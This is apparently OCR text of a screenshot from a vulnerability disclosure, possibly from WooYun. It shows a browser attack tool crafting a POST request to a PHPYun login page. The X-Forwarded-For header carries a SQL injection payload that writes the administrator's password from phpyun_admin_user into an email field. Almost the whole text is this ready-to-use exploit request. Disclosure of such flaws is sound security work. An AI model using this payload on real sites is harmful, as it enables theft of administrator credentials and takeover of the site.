 访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-D
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
web.com/web/phpyun/index.php?m=login&c=loginsave
Enable Post data Enable Referrer
1
POST http://web.com/web/phpyun/index.php?m=login&c=loginsave HTTP/1.1
HTTP Headers
Host: web.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
x-forwarded-for:asd',email=(select password from phpyun_admin_user) where uid=1#
Cookie: AJSTAT_ok_times=5; Hm_lvt_569322d6eae0bb12f168b4701cc26f09=1401526602;
Hm_lvt_2d57a0f88eed9744a82604dcfa102e49=1401528525; inurl=404%3bhttp%3a%2f
%2fweb.com%3a80%2fchuangxiangcrm%2finc%2ftmenu.php%3ftable=menu&
name=menuname&menuid=0&iso c=CN&404; affdata=;
Send POST Content ?
path=index&username=xiaoyu&usertype=1&password=xiaoyu
www.wooyun.org